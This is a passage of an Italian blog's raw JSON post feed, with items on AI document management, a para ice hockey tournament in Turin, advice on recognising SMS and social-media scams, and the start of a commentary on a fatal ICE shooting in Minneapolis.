class=\"p5\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p5\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003ESì, l'AI è sempre più presente. Viene utilizzata per classificare automaticamente i documenti, estrarre dati chiave (come importi e date dalle fatture), rilevare anomalie o dati sensibili e migliorare la ricerca attraverso il riconoscimento del linguaggio naturale, rendendo la gestione documentale molto più veloce e meno soggetta a errori umani.\u003C\/p\u003E\u003Cp class=\"p5\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p5\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gravita-zero.org\/feeds\/1431316405635424876\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/135384033911065672\/1431316405635424876","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/1431316405635424876"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/1431316405635424876"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gravita-zero.org\/2026\/01\/migliori-piattaforme-internazionali-per-gestione-documentale-online.html","title":" Migliori piattaforme internazionali per la gestione documentale online: classifica dei 7 servizi più scelti dalle imprese"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/anastassia-anufrieva-ecHGTPfjNfA-unsplash.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-135384033911065672.post-6566914940585281984"},"published":{"$t":"2026-01-14T08:28:00.005+01:00"},"updated":{"$t":"2026-01-14T08:28:38.176+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sport"},{"scheme":"http://www.blogger.com/atom/ns#","term":"top"}],"title":{"type":"text","$t":"Al Pala Tazzoli torna il grande sport paralimpico con l’International Para Ice Hockey Tournament"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0);\"\u003EIl grande sport paralimpico torna a essere protagonista a Torino. Dal 26 al 31 gennaio, il Pala Tazzoli ospiterà la 12ª edizione dell’\u003C\/span\u003E\u003Cstrong data-end=\"297\" data-start=\"253\" style=\"caret-color: rgb(0, 0, 0);\"\u003EInternational Para Ice Hockey Tournament\u003C\/strong\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0);\"\u003E, uno degli eventi più importanti della stagione invernale. La manifestazione è stata presentata questa mattina nel corso di una conferenza stampa tenutasi a Palazzo Civico e vedrà la partecipazione delle nazionali di\u003C\/span\u003E\u003Cspan class=\"Apple-converted-space\" style=\"caret-color: rgb(0, 0, 0);\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"565\" data-start=\"515\" style=\"caret-color: rgb(0, 0, 0);\"\u003EItalia, Giappone, Repubblica Ceca e Slovacchia\u003C\/strong\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0);\"\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0);\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgWk9iQVlPgWTZ4evX-3pkIdi3CjzCsDHWORwJpGlZf3eEg86l6WOofRESDDyu02sGqw8F9cR3Ul7kVkr22xyWF-TkO-75H0QTT9pAfj8ocPax06hR82mWW_d4q9H-0_aQ6nEoMUBk6OK_ZVYYUGa7T15W3eI5zLjew_-R9oAuacfIQSKsWNsjHSQ6qf8\/s2048\/international-para-ice-hockey-tournament.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1448\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgWk9iQVlPgWTZ4evX-3pkIdi3CjzCsDHWORwJpGlZf3eEg86l6WOofRESDDyu02sGqw8F9cR3Ul7kVkr22xyWF-TkO-75H0QTT9pAfj8ocPax06hR82mWW_d4q9H-0_aQ6nEoMUBk6OK_ZVYYUGa7T15W3eI5zLjew_-R9oAuacfIQSKsWNsjHSQ6qf8\/s16000\/international-para-ice-hockey-tournament.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-end=\"1538\" data-start=\"568\" style=\"caret-color: rgb(0, 0, 0);\"\u003EIl torneo è organizzato da\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"609\" data-start=\"595\"\u003ESportdipiù\u003C\/strong\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Ein collaborazione con la\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"685\" data-start=\"635\"\u003EFISG – Federazione Italiana Sport del Ghiaccio\u003C\/strong\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Ee può contare sul patrocinio della\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"741\" data-start=\"721\"\u003ERegione Piemonte\u003C\/strong\u003E, della\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"782\" data-start=\"749\"\u003ECittà Metropolitana di Torino\u003C\/strong\u003E, della\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"809\" data-start=\"790\"\u003ECittà di Torino\u003C\/strong\u003E, del\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"823\" data-start=\"815\"\u003ECONI\u003C\/strong\u003E, del\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"868\" data-start=\"829\"\u003ECIP – Comitato Italiano Paralimpico\u003C\/strong\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Ee dell’\u003Cstrong data-end=\"916\" data-start=\"876\"\u003EINAIL – Direzione Regionale Piemonte\u003C\/strong\u003E. L’evento rappresenta ormai un punto di riferimento a livello europeo per il para ice hockey ed è dedicato, come da tradizione, alla memoria di\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"1088\" data-start=\"1061\"\u003EAndrea “Ciaz” Chiarotti\u003C\/strong\u003E, storico capitano della Nazionale italiana e attaccante dei Tori Seduti Sportdipiù, nonché fondatore e figura simbolo del movimento. Il suo esempio umano e sportivo continua ancora oggi a ispirare atleti, tecnici e appassionati. A rendere l’appuntamento ancora più significativo è anche il momento in cui si svolge: sarà infatti l’ultima occasione di confronto per la Nazionale italiana prima delle\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"1537\" data-start=\"1488\"\u003EParalimpiadi Invernali di Milano Cortina 2026\u003C\/strong\u003E.\u003C\/p\u003E\u003Cp data-end=\"2348\" data-start=\"1540\" style=\"caret-color: rgb(0, 0, 0);\"\u003E«Ospitare al Pala Tazzoli la dodicesima edizione dell’International Para Ice Hockey Tournament è per noi motivo di grande soddisfazione – ha dichiarato l’assessore allo Sport\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"1736\" data-start=\"1715\"\u003EDomenico Carretta\u003C\/strong\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Edurante la conferenza stampa – così come vedere gli Azzurri impegnati contro Giappone, Repubblica Ceca e Slovacchia proprio a Torino. Questo torneo, che rappresenta un test fondamentale in vista di Milano Cortina 2026, è carico di un’emozione speciale. È anche un’occasione preziosa per rendere omaggio alla memoria di Andrea “Ciaz” Chiarotti, la cui eredità continua a vivere in ogni azione sul ghiaccio. Invitiamo tutti a partecipare numerosi e a lasciarsi coinvolgere dalla forza e dalla determinazione di questi straordinari atleti, esempio concreto di come lo sport sappia davvero abbattere ogni barriera».\u003C\/p\u003E\u003Cp data-end=\"3307\" data-start=\"2350\" style=\"caret-color: rgb(0, 0, 0);\"\u003ESul ghiaccio torinese, l’Italia si confronterà con tre squadre di altissimo livello internazionale in un torneo quadrangolare di grande valore tecnico. Il significato della competizione è ulteriormente rafforzato dal fatto che tutte le nazionali partecipanti saranno avversarie degli Azzurri anche nel girone paralimpico, rendendo l’appuntamento torinese una vera anteprima dei Giochi. La formula del torneo prevede un girone all’italiana (“round robin”), con ogni squadra impegnata in una sola sfida contro ciascuna delle altre. Al termine della fase di qualificazione, la classifica stabilirà gli accoppiamenti delle semifinali: la prima classificata affronterà la quarta, mentre la seconda se la vedrà con la terza. Il sistema di punteggio assegna 3 punti per la vittoria nei tempi regolamentari, 2 per il successo ai supplementari o ai rigori, 1 punto per la sconfitta ai supplementari o ai rigori e 0 punti in caso di sconfitta nei tempi regolamentari.\u003C\/p\u003E\u003Cp data-end=\"4118\" data-start=\"3309\" style=\"caret-color: rgb(0, 0, 0);\"\u003EL’\u003Cstrong data-end=\"3368\" data-start=\"3311\"\u003EInternational Para Ice Hockey Tournament – Turin 2026\u003C\/strong\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Econferma così il suo ruolo centrale nella diffusione e valorizzazione dello sport paralimpico, coniugando competizione, inclusione e memoria in un evento capace di coinvolgere atleti, istituzioni e pubblico. «Sono davvero felice – ha dichiarato il commissario tecnico della Nazionale italiana\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"3679\" data-start=\"3662\"\u003EMirko Bianchi\u003C\/strong\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E– di poter tornare a ospitare questo torneo a Torino, dove tutto è cominciato. È un modo bellissimo per ricordare Ciaz a un mese dalle Paralimpiadi. Per noi rappresenta l’ultimo test con avversari di alto livello prima dei Giochi: sono curioso di vedere la risposta della squadra. I ragazzi stanno bene, si allenano con grande impegno; abbiamo ancora margine per sistemare alcuni aspetti, ma confidiamo di essere già sulla strada giusta».\u003C\/p\u003E\u003Cp data-end=\"4709\" data-start=\"4120\" style=\"caret-color: rgb(0, 0, 0);\"\u003ELa mascotte ufficiale dell’evento sarà\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"4172\" data-start=\"4159\"\u003ECipidillo\u003C\/strong\u003E, il grillo parlante simbolo universale di inclusione che da oltre 35 anni rappresenta la\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"4309\" data-start=\"4262\"\u003ECPD – Consulta per le Persone in Difficoltà\u003C\/strong\u003E. Recentemente approdato anche su Instagram con il profilo\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"4383\" data-start=\"4368\"\u003E@cipidilloo\u003C\/strong\u003E, Cipidillo si propone come “trainer emotivo” per aiutare a superare l’imbarazzo legato alla disabilità. La CPD sarà inoltre partner strategico del torneo, assicurando – grazie all’impegno dei propri volontari – il fondamentale servizio di accompagnamento degli atleti con mezzi attrezzati durante i vari spostamenti in città.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gravita-zero.org\/feeds\/6566914940585281984\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/135384033911065672\/6566914940585281984","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/6566914940585281984"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/6566914940585281984"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gravita-zero.org\/2026\/01\/al-pala-tazzoli-torna-il-grande-sport.html","title":"Al Pala Tazzoli torna il grande sport paralimpico con l’International Para Ice Hockey Tournament"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgWk9iQVlPgWTZ4evX-3pkIdi3CjzCsDHWORwJpGlZf3eEg86l6WOofRESDDyu02sGqw8F9cR3Ul7kVkr22xyWF-TkO-75H0QTT9pAfj8ocPax06hR82mWW_d4q9H-0_aQ6nEoMUBk6OK_ZVYYUGa7T15W3eI5zLjew_-R9oAuacfIQSKsWNsjHSQ6qf8\/s72-c\/international-para-ice-hockey-tournament.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-135384033911065672.post-8714450449226878860"},"published":{"$t":"2026-01-13T12:07:00.004+01:00"},"updated":{"$t":"2026-01-13T12:07:30.950+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"attualita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"},{"scheme":"http://www.blogger.com/atom/ns#","term":"top"}],"title":{"type":"text","$t":"Truffe via SMS e social media: come riconoscerle e difendersi"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003EDomenica 18 gennaio, dalle ore 6:30 alle 7:00, non perdete lo speciale su \u003Ca href=\"https:\/\/canaleitalia.it\/diretta-live-streaming\/canale-italia\/\" rel=\"nofollow\" target=\"_blank\"\u003ECanale Italia\u003C\/a\u003E.\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EAll’interno del programma\u0026nbsp;\u003Cem data-end=\"604\" data-start=\"590\"\u003ENotizie Oggi\u003C\/em\u003E\u0026nbsp;condotto da Massimo Martire, \u003Cb\u003Eil nostro direttore Claudio Pasqua\u003C\/b\u003E interverrà per approfondire il tema dell\u003Cb\u003Ee truffe agli anziani,\u0026nbsp;\u003C\/b\u003Ededicato alle truffe con lo smartphone, con un focus importante sulle insidie che colpiscono\u003Cb\u003E soprattutto le persone anziane.\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EPer esperienza diretta, \u003Cb\u003Emolte persone anche ultraottantenni utilizzano sempre più lo smartphone e i social media\u003C\/b\u003E: per informarsi, per avere compagnia, per tenere i contatti con i nipoti e restare connessi con il mondo. Proprio per questo, i malfattori sfruttano social network, video online, messaggi SMS e smartphone per ingannare e raggirare con tecniche sempre più sofisticate.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAzlqaC3jMRL7aqnQN0QFf5vSNjQF2C_tc2Rr4-2HAgXUtZi0nGvi16wg-Ugr6-2NY0Swah2Ly1HfrAURqh7xXdywojtMs8ADQgIWJpIWWeM0llQT4gH3gzmtFK9xQcQVaLj0fmnnRXF2HmAYhwVRBFER_Pomaw4A8UCsFXXc68zlZwUvNNOBt7rPW6FM\/s1232\/Screenshot%202026-01-13%20alle%2012.05.29.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"784\" data-original-width=\"1232\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAzlqaC3jMRL7aqnQN0QFf5vSNjQF2C_tc2Rr4-2HAgXUtZi0nGvi16wg-Ugr6-2NY0Swah2Ly1HfrAURqh7xXdywojtMs8ADQgIWJpIWWeM0llQT4gH3gzmtFK9xQcQVaLj0fmnnRXF2HmAYhwVRBFER_Pomaw4A8UCsFXXc68zlZwUvNNOBt7rPW6FM\/s16000\/Screenshot%202026-01-13%20alle%2012.05.29.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ECosa tratteremo nello speciale su CANALE ITALIA:\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\u003Cp data-end=\"1279\" data-start=\"696\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg8_JTKP-V9wY4Vuenl0G52QM8oH3zxG1XwP2RaSSS64Yuni3h54UG_LEgJcnHyPGLJYZN4p54Vd8VjKfZgNlqVafpwfuRC6kOdYabv_ij9rkXKXoL2g310k91HcAvLhDCufT9aIp92GiSC1E1If1YUZbeLQ6n53npakOA9hXhZPrSKMuDyV1P86FlpeeM\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"448\" data-original-width=\"476\" height=\"174\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg8_JTKP-V9wY4Vuenl0G52QM8oH3zxG1XwP2RaSSS64Yuni3h54UG_LEgJcnHyPGLJYZN4p54Vd8VjKfZgNlqVafpwfuRC6kOdYabv_ij9rkXKXoL2g310k91HcAvLhDCufT9aIp92GiSC1E1If1YUZbeLQ6n53npakOA9hXhZPrSKMuDyV1P86FlpeeM\" width=\"185\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cb\u003ELe truffe più comuni su smartphone\u003Cbr \/\u003E\u003C\/b\u003E\u003Cbr \/\u003ENegli ultimi anni è cresciuto il fenomeno degli SMS truffa, noti anche come smishing: messaggi che sembrano provenire da enti e servizi ufficiali, ma che in realtà hanno l’unico scopo di rubare dati personali o soldi. Un recente esempio riguarda \u003Ca href=\"https:\/\/www.torino.plus\/2026\/01\/Attenzione-agli-sms-truffa-CUP.html?utm_source=chatgpt.com\" rel=\"nofollow\" target=\"_blank\"\u003ESMS falsi che invitano a contattare un presunto “CUP – Centro Unico Primario”\u003C\/a\u003E: attenzione, non si tratta di comunicazioni ufficiali e non bisogna mai rispondere o chiamare numeri a pagamento indicati nei messaggi.\u0026nbsp;\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp data-end=\"1460\" data-start=\"1281\"\u003E\u003Cb\u003EVedremo anche come riconoscere un SMS truffa:\u003C\/b\u003E messaggi con parole come “urgente”, numeri a pagamento, testi generici o richieste di dati personali sono tutti segnali di allarme.\u003C\/p\u003E\u003Cp data-end=\"1648\" data-start=\"1409\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003ETelefonate dall’estero\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp data-end=\"1648\" data-start=\"1409\"\u003EState attenti alle chiamate che arrivano da numeri esteri con prefissi strani: spesso promettono vincite, rimborsi o assistenza urgente, ma l’unico scopo è truffare la persona al telefono o ottenere dati bancari.\u003C\/p\u003E\u003Cp data-end=\"1958\" data-start=\"1650\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003EEmail con link fraudolenti\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp data-end=\"1958\" data-start=\"1650\"\u003ELe email con link sospetti o allegati possono sembrare provenire da banche, enti pubblici o aziende conosciute, ma spesso portano a siti truffa o installano virus sul computer o sullo smartphone. Mai cliccare link sospetti e verificare sempre l’autenticità della comunicazione.\u003C\/p\u003E\u003Cp data-end=\"2429\" data-start=\"1960\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003ETruffe sui social e su YouTube\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp data-end=\"2429\" data-start=\"1960\"\u003EI truffatori non si limitano a SMS, telefonate e email: anche social network come Facebook, Instagram, Telegram o YouTube possono essere usati per ingannare. Profili falsi, messaggi privati con link sospetti o offerte troppo vantaggiose sono tecniche tipiche per ottenere fiducia e poi chiedere soldi o dati sensibili. Inoltre, alcuni programmi civetta su YouTube, anche a sfondo religioso, nascondono scopi fraudolenti o ingannevoli.\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ECome evitarle e proteggersi\u003C\/span\u003E\u003C\/h3\u003E\u003Cp data-end=\"2532\" data-start=\"2431\"\u003EDurante la trasmissione vi forniremo consigli pratici per difendersi:\u003C\/p\u003E\n\u003Cp data-end=\"2609\" data-start=\"2535\" style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003ENon cliccate su link sospetti ricevuti via SMS, email o messaggi social.\u003C\/li\u003E\u003Cli\u003ENon fornire dati personali o bancari su richiesta via messaggi, telefonate o email.\u003C\/li\u003E\u003Cli\u003EVerificate sempre l’autenticità delle comunicazioni direttamente con l’ente o la persona interessata.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul data-end=\"2803\" data-start=\"2533\"\u003E\n\u003C\/ul\u003E\u003Cp data-end=\"2947\" data-start=\"2805\"\u003EQuesto speciale è pensato per informare e proteggere non solo gli anziani, ma chiunque utilizzi smartphone, internet e telefono ogni giorno.\u003C\/p\u003E\u003Cp data-end=\"1892\" data-start=\"1462\"\u003E\n\n\n\n\n\n\u003C\/p\u003E\u003Cp data-end=\"3076\" data-start=\"2949\"\u003EAppuntamento a domenica 18 gennaio, dalle 6:30 alle 7:00 – un’ora preziosa per imparare a navigare sicuri nel mondo digitale.\u003C\/p\u003E\u003Cp data-end=\"3076\" data-start=\"2949\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp data-end=\"3076\" data-start=\"2949\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gravita-zero.org\/feeds\/8714450449226878860\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/135384033911065672\/8714450449226878860","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/8714450449226878860"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/8714450449226878860"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gravita-zero.org\/2026\/01\/truffe-via-sms-e-social-media-come.html","title":"Truffe via SMS e social media: come riconoscerle e difendersi"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAzlqaC3jMRL7aqnQN0QFf5vSNjQF2C_tc2Rr4-2HAgXUtZi0nGvi16wg-Ugr6-2NY0Swah2Ly1HfrAURqh7xXdywojtMs8ADQgIWJpIWWeM0llQT4gH3gzmtFK9xQcQVaLj0fmnnRXF2HmAYhwVRBFER_Pomaw4A8UCsFXXc68zlZwUvNNOBt7rPW6FM\/s72-c\/Screenshot%202026-01-13%20alle%2012.05.29.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-135384033911065672.post-6497313139942305016"},"published":{"$t":"2026-01-12T23:15:00.004+01:00"},"updated":{"$t":"2026-01-12T23:16:59.799+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"minneapolis"}],"title":{"type":"text","$t":"Minneapolis Killing: What the ICE Bodycam Video Reveals About the Death of Renee Good"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003EThe disturbing calm before a fatal shooting in Minneapolis, Minnesota\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"1134\" data-start=\"679\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-6PQKXLxq8QgItxtjzkN6GJzTbhdMzQzWkHEuaYv-H4AyF_p_R-CW5neVoGz3DZPIGapuhUgz3oI3tGOaiWIryMoqnMOx3EQhwqJsfINn9sB98TGBPgMKpJSWCRxVSHzinKIMHWLS0_PalSr1sHMwc6rzn-kmMIcejagvAFAl9HDhJxwOW-pKLZadjZ0\/s1920\/18379085_good-shooting-still-img.png\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-6PQKXLxq8QgItxtjzkN6GJzTbhdMzQzWkHEuaYv-H4AyF_p_R-CW5neVoGz3DZPIGapuhUgz3oI3tGOaiWIryMoqnMOx3EQhwqJsfINn9sB98TGBPgMKpJSWCRxVSHzinKIMHWLS0_PalSr1sHMwc6rzn-kmMIcejagvAFAl9HDhJxwOW-pKLZadjZ0\/s16000\/18379085_good-shooting-still-img.png\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp data-end=\"1134\" data-start=\"679\"\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-end=\"1134\" data-start=\"679\"\u003EThe killing of \u003Cstrong data-end=\"734\" data-start=\"694\"\u003ERenee Good in Minneapolis, Minnesota\u003C\/strong\u003E, has become a widely discussed case across the United States. Multiple videos, including \u003Cstrong data-end=\"853\" data-start=\"824\"\u003EICE agent bodycam footage\u003C\/strong\u003E, document the moments leading up to the shooting, from the initial stop and the order to exit the vehicle to the \u003Cstrong data-end=\"1009\" data-start=\"967\"\u003Ethree fatal shots fired at close range\u003C\/strong\u003E. The videos raise serious concerns about \u003Cstrong data-end=\"1133\" data-start=\"1051\"\u003Epolice brutality, excessive use of force, and abuse of power by federal agents\u003C\/strong\u003E.\u003C\/p\u003E\u003Cp data-end=\"1428\" data-start=\"1136\"\u003EWhat the footage consistently shows is a woman sitting in her car, \u003Cstrong data-end=\"1240\" data-start=\"1203\"\u003Ecalm, non-aggressive, and unarmed\u003C\/strong\u003E. At no point does she appear to pose an imminent threat. The visual evidence has fueled public outrage and intensified debate over \u003Cstrong data-end=\"1427\" data-start=\"1372\"\u003Elaw enforcement accountability in the United States\u003C\/strong\u003E.\u003C\/p\u003E\u003Chr data-end=\"1433\" data-start=\"1430\" \/\u003E\u003Ch2 data-end=\"1466\" data-start=\"1435\"\u003EWhat the Bodycam Video Shows\u003C\/h2\u003E\u003Cp data-end=\"1734\" data-start=\"1468\"\u003EAccording to the available bodycam footage, Renee Good remained inside her stationary vehicle, showing no signs of hostility. The car was stopped. When she attempted to drive away, the vehicle moved only a short distance—\u003Cstrong data-end=\"1710\" data-start=\"1689\"\u003Eless than a meter\u003C\/strong\u003E—before the agent fired.\u003C\/p\u003E\u003Cp data-end=\"2136\" 